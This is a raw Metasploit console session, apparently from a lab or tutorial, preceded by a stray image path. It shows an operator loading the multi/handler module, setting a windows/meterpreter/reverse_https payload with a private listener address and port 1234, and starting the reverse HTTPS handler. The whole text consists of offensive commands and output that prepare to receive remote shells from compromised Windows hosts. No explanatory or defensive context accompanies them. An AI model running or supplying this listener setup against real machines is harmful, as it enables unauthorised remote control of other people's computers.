 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.82.131
lhost => 192.168.82.131
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.82.131   yes       The local listener hostname
   LPORT     1234             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.82.131:1234